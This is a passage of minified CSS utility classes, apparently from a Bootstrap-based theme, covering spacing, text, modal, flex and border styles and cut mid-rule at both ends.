em!important}.pb-xxl-32,.py-xxl-32{padding-bottom:8rem!important}.pl-xxl-32,.px-xxl-32{padding-left:8rem!important}.p-xxl-33{padding:8.25rem!important}.pt-xxl-33,.py-xxl-33{padding-top:8.25rem!important}.pr-xxl-33,.px-xxl-33{padding-right:8.25rem!important}.pb-xxl-33,.py-xxl-33{padding-bottom:8.25rem!important}.pl-xxl-33,.px-xxl-33{padding-left:8.25rem!important}.p-xxl-34{padding:8.5rem!important}.pt-xxl-34,.py-xxl-34{padding-top:8.5rem!important}.pr-xxl-34,.px-xxl-34{padding-right:8.5rem!important}.pb-xxl-34,.py-xxl-34{padding-bottom:8.5rem!important}.pl-xxl-34,.px-xxl-34{padding-left:8.5rem!important}.p-xxl-35{padding:8.75rem!important}.pt-xxl-35,.py-xxl-35{padding-top:8.75rem!important}.pr-xxl-35,.px-xxl-35{padding-right:8.75rem!important}.pb-xxl-35,.py-xxl-35{padding-bottom:8.75rem!important}.pl-xxl-35,.px-xxl-35{padding-left:8.75rem!important}.p-xxl-36{padding:9rem!important}.pt-xxl-36,.py-xxl-36{padding-top:9rem!important}.pr-xxl-36,.px-xxl-36{padding-right:9rem!important}.pb-xxl-36,.py-xxl-36{padding-bottom:9rem!important}.pl-xxl-36,.px-xxl-36{padding-left:9rem!important}.p-xxl-37{padding:9.25rem!important}.pt-xxl-37,.py-xxl-37{padding-top:9.25rem!important}.pr-xxl-37,.px-xxl-37{padding-right:9.25rem!important}.pb-xxl-37,.py-xxl-37{padding-bottom:9.25rem!important}.pl-xxl-37,.px-xxl-37{padding-left:9.25rem!important}.p-xxl-48{padding:9.5rem!important}.pt-xxl-48,.py-xxl-48{padding-top:9.5rem!important}.pr-xxl-48,.px-xxl-48{padding-right:9.5rem!important}.pb-xxl-48,.py-xxl-48{padding-bottom:9.5rem!important}.pl-xxl-48,.px-xxl-48{padding-left:9.5rem!important}.p-xxl-39{padding:9.75rem!important}.pt-xxl-39,.py-xxl-39{padding-top:9.75rem!important}.pr-xxl-39,.px-xxl-39{padding-right:9.75rem!important}.pb-xxl-39,.py-xxl-39{padding-bottom:9.75rem!important}.pl-xxl-39,.px-xxl-39{padding-left:9.75rem!important}.p-xxl-40{padding:10rem!important}.pt-xxl-40,.py-xxl-40{padding-top:10rem!important}.pr-xxl-40,.px-xxl-40{padding-right:10rem!important}.pb-xxl-40,.py-xxl-40{padding-bottom:10rem!important}.pl-xxl-40,.px-xxl-40{padding-left:10rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-.75rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-.75rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-.75rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-.75rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-.75rem!important}.m-xxl-n4{margin:-1rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1rem!important}.m-xxl-n5{margin:-1.25rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-1.25rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-1.25rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-1.25rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-1.25rem!important}.m-xxl-n6{margin:-1.5rem!important}.mt-xxl-n6,.my-xxl-n6{margin-top:-1.5rem!important}.mr-xxl-n6,.mx-xxl-n6{margin-right:-1.5rem!important}.mb-xxl-n6,.my-xxl-n6{margin-bottom:-1.5rem!important}.ml-xxl-n6,.mx-xxl-n6{margin-left:-1.5rem!important}.m-xxl-n7{margin:-1.75rem!important}.mt-xxl-n7,.my-xxl-n7{margin-top:-1.75rem!important}.mr-xxl-n7,.mx-xxl-n7{margin-right:-1.75rem!important}.mb-xxl-n7,.my-xxl-n7{margin-bottom:-1.75rem!important}.ml-xxl-n7,.mx-xxl-n7{margin-left:-1.75rem!important}.m-xxl-n8{margin:-2rem!important}.mt-xxl-n8,.my-xxl-n8{margin-top:-2rem!important}.mr-xxl-n8,.mx-xxl-n8{margin-right:-2rem!important}.mb-xxl-n8,.my-xxl-n8{margin-bottom:-2rem!important}.ml-xxl-n8,.mx-xxl-n8{margin-left:-2rem!important}.m-xxl-n9{margin:-2.25rem!important}.mt-xxl-n9,.my-xxl-n9{margin-top:-2.25rem!important}.mr-xxl-n9,.mx-xxl-n9{margin-right:-2.25rem!important}.mb-xxl-n9,.my-xxl-n9{margin-bottom:-2.25rem!important}.ml-xxl-n9,.mx-xxl-n9{margin-left:-2.25rem!important}.m-xxl-n10{margin:-2.5rem!important}.mt-xxl-n10,.my-xxl-n10{margin-top:-2.5rem!important}.mr-xxl-n10,.mx-xxl-n10{margin-right:-2.5rem!important}.mb-xxl-n10,.my-xxl-n10{margin-bottom:-2.5rem!important}.ml-xxl-n10,.mx-xxl-n10{margin-left:-2.5rem!important}.m-xxl-n11{margin:-2.75rem!important}.mt-xxl-n11,.my-xxl-n11{margin-top:-2.75rem!important}.mr-xxl-n11,.mx-xxl-n11{margin-right:-2.75rem!important}.mb-xxl-n11,.my-xxl-n11{margin-bottom:-2.75rem!important}.ml-xxl-n11,.mx-xxl-n11{margin-left:-2.75rem!important}.m-xxl-n12{margin:-3rem!important}.mt-xxl-n12,.my-xxl-n12{margin-top:-3rem!important}.mr-xxl-n12,.mx-xxl-n12{margin-right:-3rem!important}.mb-xxl-n12,.my-xxl-n12{margin-bottom:-3rem!important}.ml-xxl-n12,.mx-xxl-n12{margin-left:-3rem!important}.m-xxl-n13{margin:-3.25rem!important}.mt-xxl-n13,.my-xxl-n13{margin-top:-3.25rem!important}.mr-xxl-n13,.mx-xxl-n13{margin-right:-3.25rem!important}.mb-xxl-n13,.my-xxl-n13{margin-bottom:-3.25rem!important}.ml-xxl-n13,.mx-xxl-n13{margin-left:-3.25rem!important}.m-xxl-n14{margin:-3.5rem!important}.mt-xxl-n14,.my-xxl-n14{margin-top:-3.5rem!important}.mr-xxl-n14,.mx-xxl-n14{margin-right:-3.5rem!important}.mb-xxl-n14,.my-xxl-n14{margin-bottom:-3.5rem!important}.ml-xxl-n14,.mx-xxl-n14{margin-left:-3.5rem!important}.m-xxl-n15{margin:-3.75rem!important}.mt-xxl-n15,.my-xxl-n15{margin-top:-3.75rem!important}.mr-xxl-n15,.mx-xxl-n15{margin-right:-3.75rem!important}.mb-xxl-n15,.my-xxl-n15{margin-bottom:-3.75rem!important}.ml-xxl-n15,.mx-xxl-n15{margin-left:-3.75rem!important}.m-xxl-n16{margin:-4rem!important}.mt-xxl-n16,.my-xxl-n16{margin-top:-4rem!important}.mr-xxl-n16,.mx-xxl-n16{margin-right:-4rem!important}.mb-xxl-n16,.my-xxl-n16{margin-bottom:-4rem!important}.ml-xxl-n16,.mx-xxl-n16{margin-left:-4rem!important}.m-xxl-n17{margin:-4.25rem!important}.mt-xxl-n17,.my-xxl-n17{margin-top:-4.25rem!important}.mr-xxl-n17,.mx-xxl-n17{margin-right:-4.25rem!important}.mb-xxl-n17,.my-xxl-n17{margin-bottom:-4.25rem!important}.ml-xxl-n17,.mx-xxl-n17{margin-left:-4.25rem!important}.m-xxl-n18{margin:-4.5rem!important}.mt-xxl-n18,.my-xxl-n18{margin-top:-4.5rem!important}.mr-xxl-n18,.mx-xxl-n18{margin-right:-4.5rem!important}.mb-xxl-n18,.my-xxl-n18{margin-bottom:-4.5rem!important}.ml-xxl-n18,.mx-xxl-n18{margin-left:-4.5rem!important}.m-xxl-n19{margin:-4.75rem!important}.mt-xxl-n19,.my-xxl-n19{margin-top:-4.75rem!important}.mr-xxl-n19,.mx-xxl-n19{margin-right:-4.75rem!important}.mb-xxl-n19,.my-xxl-n19{margin-bottom:-4.75rem!important}.ml-xxl-n19,.mx-xxl-n19{margin-left:-4.75rem!important}.m-xxl-n20{margin:-5rem!important}.mt-xxl-n20,.my-xxl-n20{margin-top:-5rem!important}.mr-xxl-n20,.mx-xxl-n20{margin-right:-5rem!important}.mb-xxl-n20,.my-xxl-n20{margin-bottom:-5rem!important}.ml-xxl-n20,.mx-xxl-n20{margin-left:-5rem!important}.m-xxl-n21{margin:-5.25rem!important}.mt-xxl-n21,.my-xxl-n21{margin-top:-5.25rem!important}.mr-xxl-n21,.mx-xxl-n21{margin-right:-5.25rem!important}.mb-xxl-n21,.my-xxl-n21{margin-bottom:-5.25rem!important}.ml-xxl-n21,.mx-xxl-n21{margin-left:-5.25rem!important}.m-xxl-n22{margin:-5.5rem!important}.mt-xxl-n22,.my-xxl-n22{margin-top:-5.5rem!important}.mr-xxl-n22,.mx-xxl-n22{margin-right:-5.5rem!important}.mb-xxl-n22,.my-xxl-n22{margin-bottom:-5.5rem!important}.ml-xxl-n22,.mx-xxl-n22{margin-left:-5.5rem!important}.m-xxl-n23{margin:-5.75rem!important}.mt-xxl-n23,.my-xxl-n23{margin-top:-5.75rem!important}.mr-xxl-n23,.mx-xxl-n23{margin-right:-5.75rem!important}.mb-xxl-n23,.my-xxl-n23{margin-bottom:-5.75rem!important}.ml-xxl-n23,.mx-xxl-n23{margin-left:-5.75rem!important}.m-xxl-n24{margin:-6rem!important}.mt-xxl-n24,.my-xxl-n24{margin-top:-6rem!important}.mr-xxl-n24,.mx-xxl-n24{margin-right:-6rem!important}.mb-xxl-n24,.my-xxl-n24{margin-bottom:-6rem!important}.ml-xxl-n24,.mx-xxl-n24{margin-left:-6rem!important}.m-xxl-n25{margin:-6.25rem!important}.mt-xxl-n25,.my-xxl-n25{margin-top:-6.25rem!important}.mr-xxl-n25,.mx-xxl-n25{margin-right:-6.25rem!important}.mb-xxl-n25,.my-xxl-n25{margin-bottom:-6.25rem!important}.ml-xxl-n25,.mx-xxl-n25{margin-left:-6.25rem!important}.m-xxl-n26{margin:-6.5rem!important}.mt-xxl-n26,.my-xxl-n26{margin-top:-6.5rem!important}.mr-xxl-n26,.mx-xxl-n26{margin-right:-6.5rem!important}.mb-xxl-n26,.my-xxl-n26{margin-bottom:-6.5rem!important}.ml-xxl-n26,.mx-xxl-n26{margin-left:-6.5rem!important}.m-xxl-n27{margin:-6.75rem!important}.mt-xxl-n27,.my-xxl-n27{margin-top:-6.75rem!important}.mr-xxl-n27,.mx-xxl-n27{margin-right:-6.75rem!important}.mb-xxl-n27,.my-xxl-n27{margin-bottom:-6.75rem!important}.ml-xxl-n27,.mx-xxl-n27{margin-left:-6.75rem!important}.m-xxl-n28{margin:-7rem!important}.mt-xxl-n28,.my-xxl-n28{margin-top:-7rem!important}.mr-xxl-n28,.mx-xxl-n28{margin-right:-7rem!important}.mb-xxl-n28,.my-xxl-n28{margin-bottom:-7rem!important}.ml-xxl-n28,.mx-xxl-n28{margin-left:-7rem!important}.m-xxl-n29{margin:-7.25rem!important}.mt-xxl-n29,.my-xxl-n29{margin-top:-7.25rem!important}.mr-xxl-n29,.mx-xxl-n29{margin-right:-7.25rem!important}.mb-xxl-n29,.my-xxl-n29{margin-bottom:-7.25rem!important}.ml-xxl-n29,.mx-xxl-n29{margin-left:-7.25rem!important}.m-xxl-n30{margin:-7.5rem!important}.mt-xxl-n30,.my-xxl-n30{margin-top:-7.5rem!important}.mr-xxl-n30,.mx-xxl-n30{margin-right:-7.5rem!important}.mb-xxl-n30,.my-xxl-n30{margin-bottom:-7.5rem!important}.ml-xxl-n30,.mx-xxl-n30{margin-left:-7.5rem!important}.m-xxl-n31{margin:-7.75rem!important}.mt-xxl-n31,.my-xxl-n31{margin-top:-7.75rem!important}.mr-xxl-n31,.mx-xxl-n31{margin-right:-7.75rem!important}.mb-xxl-n31,.my-xxl-n31{margin-bottom:-7.75rem!important}.ml-xxl-n31,.mx-xxl-n31{margin-left:-7.75rem!important}.m-xxl-n32{margin:-8rem!important}.mt-xxl-n32,.my-xxl-n32{margin-top:-8rem!important}.mr-xxl-n32,.mx-xxl-n32{margin-right:-8rem!important}.mb-xxl-n32,.my-xxl-n32{margin-bottom:-8rem!important}.ml-xxl-n32,.mx-xxl-n32{margin-left:-8rem!important}.m-xxl-n33{margin:-8.25rem!important}.mt-xxl-n33,.my-xxl-n33{margin-top:-8.25rem!important}.mr-xxl-n33,.mx-xxl-n33{margin-right:-8.25rem!important}.mb-xxl-n33,.my-xxl-n33{margin-bottom:-8.25rem!important}.ml-xxl-n33,.mx-xxl-n33{margin-left:-8.25rem!important}.m-xxl-n34{margin:-8.5rem!important}.mt-xxl-n34,.my-xxl-n34{margin-top:-8.5rem!important}.mr-xxl-n34,.mx-xxl-n34{margin-right:-8.5rem!important}.mb-xxl-n34,.my-xxl-n34{margin-bottom:-8.5rem!important}.ml-xxl-n34,.mx-xxl-n34{margin-left:-8.5rem!important}.m-xxl-n35{margin:-8.75rem!important}.mt-xxl-n35,.my-xxl-n35{margin-top:-8.75rem!important}.mr-xxl-n35,.mx-xxl-n35{margin-right:-8.75rem!important}.mb-xxl-n35,.my-xxl-n35{margin-bottom:-8.75rem!important}.ml-xxl-n35,.mx-xxl-n35{margin-left:-8.75rem!important}.m-xxl-n36{margin:-9rem!important}.mt-xxl-n36,.my-xxl-n36{margin-top:-9rem!important}.mr-xxl-n36,.mx-xxl-n36{margin-right:-9rem!important}.mb-xxl-n36,.my-xxl-n36{margin-bottom:-9rem!important}.ml-xxl-n36,.mx-xxl-n36{margin-left:-9rem!important}.m-xxl-n37{margin:-9.25rem!important}.mt-xxl-n37,.my-xxl-n37{margin-top:-9.25rem!important}.mr-xxl-n37,.mx-xxl-n37{margin-right:-9.25rem!important}.mb-xxl-n37,.my-xxl-n37{margin-bottom:-9.25rem!important}.ml-xxl-n37,.mx-xxl-n37{margin-left:-9.25rem!important}.m-xxl-n48{margin:-9.5rem!important}.mt-xxl-n48,.my-xxl-n48{margin-top:-9.5rem!important}.mr-xxl-n48,.mx-xxl-n48{margin-right:-9.5rem!important}.mb-xxl-n48,.my-xxl-n48{margin-bottom:-9.5rem!important}.ml-xxl-n48,.mx-xxl-n48{margin-left:-9.5rem!important}.m-xxl-n39{margin:-9.75rem!important}.mt-xxl-n39,.my-xxl-n39{margin-top:-9.75rem!important}.mr-xxl-n39,.mx-xxl-n39{margin-right:-9.75rem!important}.mb-xxl-n39,.my-xxl-n39{margin-bottom:-9.75rem!important}.ml-xxl-n39,.mx-xxl-n39{margin-left:-9.75rem!important}.m-xxl-n40{margin:-10rem!important}.mt-xxl-n40,.my-xxl-n40{margin-top:-10rem!important}.mr-xxl-n40,.mx-xxl-n40{margin-right:-10rem!important}.mb-xxl-n40,.my-xxl-n40{margin-bottom:-10rem!important}.ml-xxl-n40,.mx-xxl-n40{margin-left:-10rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:500!important}.font-weight-bolder{font-weight:600!important}.font-italic{font-style:italic!important}a.text-primary:focus,a.text-primary:hover{color:#015730!important}.text-secondary{color:#e4e6ef!important}a.text-secondary:focus,a.text-secondary:hover{color:#b4bad3!important}a.text-success:focus,a.text-success:hover{color:#015730!important}a.text-info:focus,a.text-info:hover{color:#5605fb!important}a.text-warning:focus,a.text-warning:hover{color:#b37600!important}a.text-danger:focus,a.text-danger:hover{color:#ec0c24!important}a.text-light:focus,a.text-light:hover{color:#c0d0e0!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}a.text-white:focus,a.text-white:hover{color:#d9d9d9!important}.text-body{color:#3f4254!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.2);border-radius:.42rem;box-shadow:0 .25rem .5rem rgba(0,0,0,.1);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.2}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1.5rem 1.75rem;border-bottom:1px solid #ebedf3;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.modal-header .close{padding:1.5rem 1.75rem;margin:-1.5rem -1.75rem -1.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1.75rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:1.5rem;border-top:1px solid #ebedf3;border-bottom-right-radius:.42rem;border-bottom-left-radius:.42rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-content{box-shadow:0 .5rem 1rem rgba(0,0,0,.1)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.bg-gray-200{background-color:#ebedf3!important}.bg-gray-100{background-color:#f3f6f9!important}.bg-white-o-30{background-color:hsla(0,0%,100%,.12)!important}.bg-white{background-color:#fff!important}.bg-transparent-i{background-color:transparent!important}.bgi-size-length{background-size:length}.bgi-size-cover{background-size:cover}.bgi-size-contain{background-size:contain}.bgi-no-repeat{background-repeat:no-repeat}.bgi-position-y-top{background-position-y:top}.bgi-position-y-bottom{background-position-y:bottom}.bgi-position-y-center{background-position-y:center}.bgi-position-x-left{background-position-x:left}.bgi-position-x-right{background-position-x:right}.bgi-position-x-center{background-position-x:center}.bgi-position-top{background-position:0 top}.bgi-position-bottom{background-position:0 bottom}.bgi-position-center{background-position:50%}.bg-transparent{background-color:transparent}.bg-diagonal{position:relative;background-color:#fff;overflow:hidden}.bg-diagonal .card-body{position:relative;z-index:2}.bg-diagonal:before{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f3f6f9}.bg-diagonal:after{content:" ";width:200%;height:1000px;position:absolute;z-index:1;top:0;left:45%;transform:rotate(20deg);background-color:#fff}.flex-root{flex:1;-ms-flex:1 0 0px}.flex-column-auto{flex:none}.flex-column-fluid{flex:1 0 auto}.flex-row-auto{flex:0 0 auto}.flex-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.flex-row-fluid{min-width:none}}.flex-center{justify-content:center;align-items:center}@media (min-width:576px){.flex-sm-root{flex:1;-ms-flex:1 0 0px}.flex-sm-column-auto{flex:none}.flex-sm-column-fluid{flex:1 0 auto}.flex-sm-row-auto{flex:0 0 auto}.flex-sm-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:576px) and (-ms-high-contrast:none),screen and (min-width:576px) and (-ms-high-contrast:active){.flex-sm-row-fluid{min-width:none}}@media (min-width:576px){.flex-sm-center{justify-content:center;align-items:center}}@media (min-width:768px){.flex-md-root{flex:1;-ms-flex:1 0 0px}.flex-md-column-auto{flex:none}.flex-md-column-fluid{flex:1 0 auto}.flex-md-row-auto{flex:0 0 auto}.flex-md-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:768px) and (-ms-high-contrast:none),screen and (min-width:768px) and (-ms-high-contrast:active){.flex-md-row-fluid{min-width:none}}@media (min-width:768px){.flex-md-center{justify-content:center;align-items:center}}@media (min-width:992px){.flex-lg-root{flex:1;-ms-flex:1 0 0px}.flex-lg-column-auto{flex:none}.flex-lg-column-fluid{flex:1 0 auto}.flex-lg-row-auto{flex:0 0 auto}.flex-lg-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.flex-lg-row-fluid{min-width:none}}@media (min-width:992px){.flex-lg-center{justify-content:center;align-items:center}}@media (min-width:1200px){.flex-xl-root{flex:1;-ms-flex:1 0 0px}.flex-xl-column-auto{flex:none}.flex-xl-column-fluid{flex:1 0 auto}.flex-xl-row-auto{flex:0 0 auto}.flex-xl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1200px) and (-ms-high-contrast:none),screen and (min-width:1200px) and (-ms-high-contrast:active){.flex-xl-row-fluid{min-width:none}}@media (min-width:1200px){.flex-xl-center{justify-content:center;align-items:center}}@media (min-width:1400px){.flex-xxl-root{flex:1;-ms-flex:1 0 0px}.flex-xxl-column-auto{flex:none}.flex-xxl-column-fluid{flex:1 0 auto}.flex-xxl-row-auto{flex:0 0 auto}.flex-xxl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1400px) and (-ms-high-contrast:none),screen and (min-width:1400px) and (-ms-high-contrast:active){.flex-xxl-row-fluid{min-width:none}}@media (min-width:1400px){.flex-xxl-center{justify-content:center;align-items:center}}.opacity-50{opacity:.5!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-bottom-0{border-bottom-right-radius:0!important}.rounded-bottom-0,.rounded-left-0{border-bottom-left-radius:0!important}.rounded-left-0{border-top-left-radius:0!important}.rounded-right-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.border-transparent{border-color:transparent!important}.border-x{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-0{border-left:0!important;border-right:0!important}.border-y-0{border-top:0!important;border-bottom:0!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}@media (min-width:576px){.border-x-sm{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-sm{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-sm-0{border-left:0!important;border-right:0!important}.border-y-sm-0{border-top:0!important;border-bottom:0!important}.border-sm{border:1px solid #ebedf3!important}.border-top-sm{border-top:1px solid #ebedf3!important}.border-right-sm{border-right:1px solid #ebedf3!important}.border-bottom-sm{border-bottom:1px solid #ebedf3!important}.border-left-sm{border-left:1px solid #ebedf3!important}.border-sm-0{border:0!important}.border-top-sm-0{border-top:0!important}.border-right-sm-0{border-right:0!important}.border-bottom-sm-0{border-bottom:0!important}.border-left-sm-0{border-left:0!important}.border-sm-1{border-width:1px!important}.border-sm-2{border-width:2px!important}.border-sm-3{border-width:3px!important}.border-sm-4{border-width:4px!important}.border-sm-5{border-width:5px!important}}@media (min-width:768px){.border-x-md{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-md{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-md-0{border-left:0!important;border-right:0!important}.border-y-md-0{border-top:0!important;border-bottom:0!important}.border-md{border:1px solid #ebedf3!important}.border-top-md{border-top:1px solid #ebedf3!important}.border-right-md{border-right:1px solid #ebedf3!important}.border-bottom-md{border-bottom:1px solid #ebedf3!important}.border-left-md{border-left:1px solid #ebedf3!important}.border-md-0{border:0!important}.border-top-md-0{border-top:0!important}.border-right-md-0{border-right:0!important}.border-bottom-md-0{border-bottom:0!important}.border-left-md-0{border-left:0!important}.border-md-1{border-width:1px!important}.border-md-2{border-width:2px!important}.border-md-3{border-width:3px!important}.border-md-4{border-width:4px!important}.border-md-5{border-width:5px!important}}@media (min-width:992px){.border-x-lg{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-lg{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-lg-0{border-left:0!important;border-right:0!important}.border-y-lg-0{border-top:0!important;border-bottom:0!important}.border-lg{border:1px solid #ebedf3!important}.border-top-lg{border-top:1px solid #ebedf3!important}.border-right-lg{border-right:1px solid #ebedf3!important}.border-bottom-lg{border-bottom:1px solid #ebedf3!important}.border-left-lg{border-left:1px solid #ebedf3!important}.border-lg-0{border:0!important}.border-top-lg-0{border-top:0!important}.border-right-lg-0{border-right:0!important}.border-bottom-lg-0{border-bottom:0!important}.border-left-lg-0{border-left:0!important}.border-lg-1{border-width:1px!important}.border-lg-2{border-width:2px!important}.border-lg-3{border-width:3px!important}.border-lg-4{border-width:4px!important}.border-lg-5{border-width:5px!important}}@media (min-width:1200px){.border-x-xl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xl-0{border-left:0!important;border-right:0!important}.border-y-xl-0{border-top:0!important;border-bottom:0!important}.border-xl{border:1px solid #ebedf3!important}.border-top-xl{border-top:1px solid #ebedf3!important}.border-right-xl{border-right:1px solid #ebedf3!important}.border-bottom-xl{border-bottom:1px solid #ebedf3!important}.border-left-xl{border-left:1px solid #ebedf3!important}.border-xl-0{border:0!important}.border-top-xl-0{border-top:0!important}.border-right-xl-0{border-right:0!important}.border-bottom-xl-0{border-bottom:0!important}.border-left-xl-0{border-left:0!important}.border-xl-1{border-width:1px!important}.border-xl-2{border-width:2px!important}.border-xl-3{border-width:3px!important}.border-xl-4{border-width:4px!important}.border-xl-5{border-width:5px!important}}@media (min-width:1400px){.border-x-xxl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xxl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xxl-0{border-left:0!important;border-right:0!important}.border-y-xxl-0{border-top:0!important;border-bottom:0!important}.border-xxl{border:1px solid #ebedf3!important}.border-top-xxl{border-top:1px solid #ebedf3!important}.border-right-xxl{border-right:1px solid #ebedf3!important}.border-bottom-xxl{border-bottom:1px solid #ebedf3!important}.border-left-xxl{border-left:1px solid 